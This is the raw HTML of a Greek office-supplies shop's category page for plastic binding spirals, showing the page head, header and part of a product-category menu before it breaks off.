

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aankal.gr/%CF%83%CF%80%CE%B9%CF%81%CE%B1%CE%BB-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF
body_size: 138064
content:


<!DOCTYPE html>
<html  class="html-category-page">
<head>
    <title>ΑΑΝΚΑΛ Α.Ε. - AANKAL SA : ΣΠΙΡΑΛ ΒΙΒΛΙΟΔΕΣΙΑΣ ΠΛΑΣΤΙΚΟ</title>
    <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />
    <meta name="description" content="Προϊόντα - λύσεις πληροφορικής και συστήματα εξοπλισμού - οργάνωσης γραφείου για τις σύγχρονες απαιτήσεις της αγοράς." />
    <meta name="keywords" content="πλαστικό σπιράλ βιβλιοδεσίας, αναλώσιμο πλαστικό σπιράλ βιβλιοδεσίας, πλαστικό σπιράλ βιβλιοδεσίας Fellowes,  αναλώσιμο πλαστικό σπιράλ βιβλιοδεσίας Fellowes" />
    <meta name="generator" content="nopCommerce" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0" />
    <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700' rel='stylesheet' type='text/css'>
    
    
    
    
    

    <link href="/Themes/Uptown/Content/CSS/styles.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/tables.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/mobile-only.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/480.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/768.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/980.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/CSS/1280.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Core/Styles/perfect-scrollbar.min.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Themes/Uptown/Content/AjaxFilters.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.InstantSearch/Themes/Uptown/Content/InstantSearch.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.MegaMenu/Themes/Uptown/Content/MegaMenu.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Styles/nivo/nivo-slider.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Themes/Uptown/Content/nivo/nivo.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Styles/Ribbons.common.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Themes/Uptown/Content/Ribbons.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Themes/Uptown/Content/QuickView.css" rel="stylesheet" type="text/css" />
<link href="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Styles/cloudzoom.css" rel="stylesheet" type="text/css" />
<link href="/Scripts/fineuploader/fineuploader-4.2.2.min.css" rel="stylesheet" type="text/css" />
<link href="/Themes/Uptown/Content/css/theme.custom-1.css?v=30" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/jquery-1.10.2.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.validate.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery.validate.unobtrusive.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery-ui-1.10.3.custom.min.js" type="text/javascript"></script>
<script src="/Scripts/jquery-migrate-1.2.1.min.js" type="text/javascript"></script>
<script src="/Scripts/public.common.js" type="text/javascript"></script>
<script src="/Scripts/public.ajaxcart.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.core.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.userevents.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.draganddrop.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.window.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Scripts/jquery.json-2.2.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Scripts/jquery.address-1.5.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/SevenSpikesExtensions.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Scripts/Filters.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Scripts/SpecificationFilter.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AjaxFilters/Scripts/FiltersQuery.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.data.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.popup.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.list.min.js" type="text/javascript"></script>
<script src="/Administration/Scripts/kendo/2014.1.318/kendo.autocomplete.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.InstantSearch/Scripts/InstantSearch.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.MegaMenu/Scripts/MegaMenu.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.AnywhereSliders/Scripts/AnywhereSliders.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Scripts/jquery.json-2.4.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.ProductRibbons/Scripts/ProductRibbons.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Scripts/jquery.json-2.2.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Nop.Plugins.QuickView/Scripts/QuickView.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/cloudzoom.core.min.js" type="text/javascript"></script>
<script src="/Scripts/fineuploader/jquery.fineuploader-4.2.2.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/jquery.json-2.4.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/color-squares.min.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/footable.js" type="text/javascript"></script>
<script src="/Plugins/SevenSpikes.Core/Scripts/perfect-scrollbar.min.js" type="text/javascript"></script>
<script src="/Themes/Uptown/Content/scripts/uptown.js" type="text/javascript"></script>

    
    
    
    
    
<link rel="shortcut icon" href="https://www.aankal.gr/favicon.ico" />
    <!--Powered by nopCommerce - http://www.nopCommerce.com-->
</head>
<body class="category-page-body notAndroid23  ">
    <div class=" loader-overlay">
    <div class="loader"></div></div>
    




<div class="ajax-loading-block-window" style="display: none">
</div>
<div id="dialog-notifications-success" title="Notification" style="display:none;">
</div>
<div id="dialog-notifications-error" title="Error" style="display:none;">
</div>
<div id="dialog-notifications-warning" title="Warning" style="display:none;">
</div>
<div id="bar-notification" class="bar-notification">
    <span class="close" title="Close">&nbsp;</span>
</div>




<!--[if lt IE 9]>
    <div style="clear:both;height:59px;text-align:center;position:relative;">
        <a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank">
            <img src="/Themes/Uptown/Content/img/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." />
        </a>
    </div>
<![endif]-->






<div class="master-wrapper-page items-per-row-four two-columns">
    

    <div class="overlayOffCanvas"></div>

    
<div class="header header-1">
    
    <div class="header-upper">
        <div class="header-centering">
            <div class="header-welcome-message">
                Προϊόντα Πληροφορικής - Συστήματα Οργάνωσης
            </div>




<ul class="header-social-icons">
    
    
        <li><a target="_blank" class="facebook" href="https://el-gr.facebook.com/Aankalsa/"></a></li>
    
    
    
    
    
        <li><a class="rss" target="_blank" href="/news/rss/1"></a></li>
    
</ul>            <div class="header-upper-centering">
                <div class="header-links-selectors-wrapper">
                    <div class="header-links-wrapper">
                        
<div class="header-links">
    
    <div class="my-account-dropdown-wrapper">
            <a href="/login" class="my-account-opener login-link">Ο ΛΟΓΑΡΙΑΣΜΟΣ ΜΟΥ</a>
        <div class="my-account-dropdown">
                <ul>
                    <li><a href="/login" class="ico-login">ΣΥΝΔΕΣΗ</a></li>
                    <li><a href="/register" class="ico-register">ΕΓΓΡΑΦΗ</a></li>
                </ul>
        </div>
    </div>
    
        <a href="/wishlist" class="ico-wishlist">
            <span class="wishlist-label">ΑΓΑΠΗΜΕΝΑ</span>
            <span class="wishlist-qty">(0)</span>
        </a>
    


        <script type="text/javascript">
            $(document).ready(function () {
                $('.header').on('mouseenter', '#flyout-cart', function () {
                    $(this).addClass('active');
                }).on('mouseleave', '#flyout-cart', function () {
                    $(this).removeClass('active');
                });
            });
        </script>
</div>

                    </div>

                    <div class="header-selectors-wrapper">
                        
                        
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="header-lower">
        <div class="header-centering">
            <div class="header-logo">
                


<a href="/" class="logo">



<img alt="AANKAL" title="AANKAL" src="https://www.aankal.gr/content/images/thumbs/0003535.jpeg" /></a>
            </div>

            <div class="header-cart-search-wrapper">
                
                

<div class="cart-wrapper" id="flyout-cart" data-removeItemFromCartUrl="/UptownTheme/RemoveItemFromCart" data-flyoutCartUrl="/NopAjaxCartFlyoutShoppingCart">
    <div id="topcartlink">
        <a href="/cart" class="ico-cart">
            <span class="cart-label">ΚΑΛΑΘΙ ΑΓΟΡΩΝ</span>
            <span class="cart-qty">(0)</span>
        </a>
        <a href="/cart" title="€0.00" class=" ico-cart-total">
            <span class="cart-total">Σύνολο: <strong>€0.00</strong></span>
        </a>
    </div>
    <div class="flyout-cart">
        <div class="mini-shopping-cart">
            <div class="count">
                    <div class="no-items-message">
                        ΔΕΝ ΥΠΑΡΧΟΥΝ ΠΡΟΪΟΝΤΑ ΣΤΟ ΚΑΛΑΘΙ ΑΓΟΡΩΝ
                    </div>
            </div>
        </div>
    </div>
</div>  
                
                <div class="search-box store-search-box">
                    <form action="/search" id="small-search-box-form" method="get">    <input type="text" class="search-box-text" id="small-searchterms" autocomplete="off" name="q" placeholder="Αναζήτηση" />







<input type="hidden" class="instantSearchResourceElement"
       data-highlightFirstFoundElement="true"
       data-minKeywordLength="3"
       data-instantSearchUrl="/instantSearchFor"
       data-homePageUrl="/"
       data-searchInProductDescriptions="true"
       data-numberOfVisibleProducts="5" />


<script id="instantSearchItemTemplate" type="text/x-kendo-template">
    <div class="instant-search-item" data-url="${ data.CustomProperties.Url }">
        <div class="img-block">
            <img src="${ data.DefaultPictureModel.ImageUrl }" alt="${ data.Name }" title="${ data.Name }" style="border: none">
        </div>
        <div class="detail">
            <div class="title">${ data.Name }</div>
            <div class="price"># var price = ""; if (data.ProductPrice.Price) { price = data.ProductPrice.Price } # #= price #</div>           
        </div>
    </div>
</script>    <input type="submit" class="button-1 search-box-button" value="Search" />
        <script type="text/javascript">
            $("#small-search-box-form").submit(function(event) {
                if ($("#small-searchterms").val() == "") {
                    alert('Please enter some search keyword');
                    $("#small-searchterms").focus();
                    event.preventDefault();
                }
            });
        </script>
</form>
                </div>
            </div>

                <div class="header-menu-wrapper">
                    <div class="header-menu">
                        <div class="close-menu">
                            <span>Close</span>
                        </div>







    <ul class="mega-menu"
        data-isRtlEnabled="false"
        data-enableClickForDropDown="false">



<li class="has-sublist full-width-grid">
        <a class="with-subcategories" href="/%CE%BF%CE%BB%CE%B1-%CF%84%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1"><span>ΟΛΑ ΤΑ ΠΡΟΪΟΝΤΑ</span></a>

        <div class="dropdown categories fullWidth boxes-4">
            <div class="mega-menu-dropdown-content-wrapper">
                <div class="mega-menu-dropdown-row-slider-wrapper">
                    <div class="row-wrapper">
                        <div class="row"><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ"><span>ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/e%CE%BE%CE%BF%CF%80%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%83-%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ">
                                        <img class="lazy" alt="Picture for category ΜΗΧΑΝΕΣ ΓΡΑΦΕΙΟΥ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006749_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CE%B9%CF%83-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CF%89%CE%BD" title="ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ"><span>ΚΑΤΑΣΤΡΟΦΕΙΣ ΕΓΓΡΑΦΩΝ</span></a>
                                    </li>
                                    <li>
                                        <a href="/accessories-%CE%BA%CE%B1%CF%84%CE%B1%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%B5%CF%89%CE%BD" title="ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ"><span>ΑΞΕΣΟΥΑΡ ΚΑΤΑΣΤΡΟΦΕΩΝ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%84%CE%B5%CF%83" title="ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ"><span>ΠΛΑΣΤΙΚΟΠΟΙΗΤΕΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%84%CE%B9%CE%BA%CE%B1" title="ΒΙΒΛΙΟΔΕΤΙΚΑ"><span>ΒΙΒΛΙΟΔΕΤΙΚΑ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%80%CF%84%CE%B9%CE%BA%CE%B1-trimmer-%CE%B3%CE%BA%CE%B9%CE%BB%CE%BF%CF%84%CE%B9%CE%BD%CE%B5%CF%83" title="ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ"><span>ΚΟΠΤΙΚΑ TRIMMER-ΓΚΙΛΟΤΙΝΕΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-%CE%B2%CE%B9%CE%B2%CE%BB%CE%B9%CE%BF%CE%B4%CE%B5%CF%83%CE%B9%CE%B1%CF%83-%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CF%83%CE%B5%CE%B9%CF%83" title="ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ"><span>ΑΝΑΛΩΣΙΜΑ ΒΙΒΛΙΟΔΕΣΙΑΣ-ΠΛΑΣΤΙΚΟΠΟΙΗΣΗΣ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ"><span>ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%B1-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ">
                                        <img class="lazy" alt="Picture for category ΕΡΓΟΝΟΜΙΑ - ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006767_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%B5%CF%81%CE%B3%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CE%B1-%CE%B5%CE%B9%CE%B4%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ"><span>ΕΡΓΟΝΟΜΙΚΑ ΕΙΔΗ ΚΑΙ ΟΡΓΑΝΩΣΗ ΓΡΑΦΕΙΟΥ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CF%83%CF%85%CF%83%CF%84%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-sit-stand" title="ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ"><span>ΕΡΓΟΝΟΜΙΚΑ ΓΡΑΦΕΙΑ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1" title="ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ"><span>ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/air-treatment-%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%82-%CE%B1%CE%AD%CF%81%CE%B1" title="Show products in category ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ">
                                        <img class="lazy" alt="Picture for category ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006768_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ"><span>ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B5%CF%80%CE%B1%CE%B3%CE%B3%CE%B5%CE%BB%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ"><span>ΕΠΑΓΓΕΛΜΑΤΙΚΗΣ ΧΡΗΣΗΣ</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="KΑΘΑΡΙΣΤΙΚΑ"><span>KΑΘΑΡΙΣΤΙΚΑ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/k%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="Show products in category KΑΘΑΡΙΣΤΙΚΑ">
                                        <img class="lazy" alt="Picture for category KΑΘΑΡΙΣΤΙΚΑ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006770_k_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1-fellowes" title="ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES"><span>ΚΑΘΑΡΙΣΤΙΚΑ FELLOWES</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%B1" title="ΚΑΘΑΡΙΣΤΙΚΑ AF"><span>ΚΑΘΑΡΙΣΤΙΚΑ AF</span></a>
                                    </li>

                            </ul>
                        
</div></div><div class="row"><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD" title="ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ"><span>ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CF%86%CE%B9%CE%BB%CF%84%CF%81%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%B9%CE%B1%CF%83-%CE%B4%CE%B5%CE%B4%CE%BF%CE%BC%CE%B5%CE%BD%CF%89%CE%BD" title="Show products in category ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ">
                                        <img class="lazy" alt="Picture for category ΦΙΛΤΡΑ ΠΡΟΣΤΑΣΙΑΣ ΔΕΔΟΜΕΝΩΝ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006776_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ"><span>ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CE%BF%CF%81%CE%B3%CE%B1%CE%BD%CF%89%CF%83%CE%B7-%CE%B3%CF%81%CE%B1%CF%86%CE%B5%CE%B9%CE%BF%CF%85" title="Show products in category ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ">
                                        <img class="lazy" alt="Picture for category ΚΟΥΤΙΑ ΑΠΟΘΗΚΕΥΣΗΣ/ΜΕΤΑΚΟΜΙΣΗΣ" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006774_-_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%B1%CF%80%CE%BF%CE%B8%CE%B7%CE%BA%CE%B5%CF%85%CF%83%CE%B7%CF%83-bankers-box" title="ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΔΡΑΝΟΥΣ ΑΡΧΕΙΟΥ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CE%BC%CE%B5%CF%84%CE%B1%CF%86%CE%BF%CF%81%CE%B1%CF%83" title="ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ"><span>ΚΟΥΤΙΑ ΑΡΧΕΙΟΥ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-%CF%80%CE%B5%CF%81%CE%B9%CE%BF%CE%B4%CE%B9%CE%BA%CF%89%CE%BD%CE%B5%CE%BD%CF%84%CF%85%CF%80%CF%89%CE%BD" title="ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ"><span>ΠΕΡΙΟΔΙΚΩΝ/ΕΝΤΥΠΩΝ</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%BC%CE%B5%CF%84%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CF%83%CE%B7%CF%83-%CE%B3%CE%B5%CE%BD%CE%B9%CE%BA%CE%B7%CF%83-%CF%87%CF%81%CE%B7%CF%83%CE%B7%CF%83" title="ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™"><span>ΜΕΤΑΚΟΜΙΣΗΣ/ ΓΕΝΙΚΗΣ ΧΡΗΣΗΣ  SΜΟΟΤΗMOVE™</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CF%80%CE%BB%CE%B1%CF%83%CF%84%CE%B9%CE%BA%CE%B1-%CE%BA%CE%BF%CF%85%CF%84%CE%B9%CE%B1-prostore" title="ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™"><span>ΠΛΑΣΤΙΚΑ ΚΟΥΤΙΑ PROSTORE™</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
                                    <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS"><span>MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS</span></a>
                                </div>
                                <div class="picture">
                                    <a href="/%CF%88%CE%B7%CF%86%CE%B9%CE%B1%CE%BA%CE%B1-%CF%80%CF%81%CE%BF%CF%8A%CE%BF%CE%BD%CF%84%CE%B1" title="Show products in category MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS">
                                        <img class="lazy" alt="Picture for category MEDICAL CD/DVD/USB   &amp; S/W SOLUTIONS" src="[data-uri]" data-original="https://www.aankal.gr/content/images/thumbs/0006775_medical-cddvdusb-sw-solutions_100.jpeg" />
                                    </a>
                                </div>
                            </div>
                            <ul class="subcategories">
                                    <li>
                                        <a href="/%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B7%CE%BC%CE%B1%CF%84%CE%B1-%CE%B5%CE%B3%CE%B3%CF%81%CE%B1%CF%86%CE%B7%CF%83-%CE%BA%CE%B1%CE%B9-%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%83%CE%B7%CF%83-cddvdbr" title="ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB"><span>ΣΥΣΤΗΜΑΤΑ PUBLISHING CD/DVD/USB</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B5%CE%BA%CF%84%CF%85%CF%80%CF%89%CF%84%CE%B5%CF%83-cddvdbr" title="ΕΚΤΥΠΩΤΕΣ CD/DVD/BR"><span>ΕΚΤΥΠΩΤΕΣ CD/DVD/BR</span></a>
                                    </li>
                                    <li>
                                        <a href="/%CE%B1%CE%BD%CE%B1%CE%BB%CF%89%CF%83%CE%B9%CE%BC%CE%B1-media-kits" title="ΑΝΑΛΩΣΙΜΑ - MEDIA KITS"><span>ΑΝΑΛΩΣΙΜΑ - MEDIA KITS</span></a>
                                    </li>

                            </ul>
                        
</div><div class="box">
                            <div class="picture-title-wrap">
                                <div class="title">
